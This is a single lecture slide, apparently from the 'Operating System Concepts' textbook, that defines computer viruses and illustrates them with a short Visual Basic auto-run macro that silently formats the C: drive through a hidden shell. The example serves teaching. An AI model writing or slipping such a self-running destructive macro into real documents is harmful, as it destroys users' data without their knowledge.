 Program Threats (Cont.)

              Viruses
                        Code fragment embedded in legitimate program
                        Very specific to CPU architecture, operating system,
                         applications
                        Usually borne via email or as a macro
                              Visual Basic Macro to reformat hard drive
                                Sub AutoOpen()
                                Dim oFS
                                    Set oFS =
                                    CreateObject(’’Scripting.FileSystemObject’’)
                                    vs = Shell(’’c:command.com /k format
                                       c:’’,vbHide)
                                End Sub




Operating System Concepts – 7th Edition, Jan 10, 2005   15.7               Silberschatz, Galvin and Gagne ©2005
 